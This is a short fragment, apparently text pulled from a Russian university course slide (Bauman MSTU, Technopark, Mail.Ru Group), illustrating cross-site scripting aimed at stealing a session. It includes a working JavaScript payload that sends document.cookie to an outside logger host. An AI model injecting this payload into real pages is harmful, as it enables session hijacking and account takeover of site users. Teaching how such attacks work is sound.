 xss:цель:сессия
...
new Image().src="http://logger.com/?
c="+encodeURI(document.cookie);
...
http://logger.com/?c
МГТУ
им. Н.Э. Баумана
ТЕХНОПАРК
Mail.Ru Group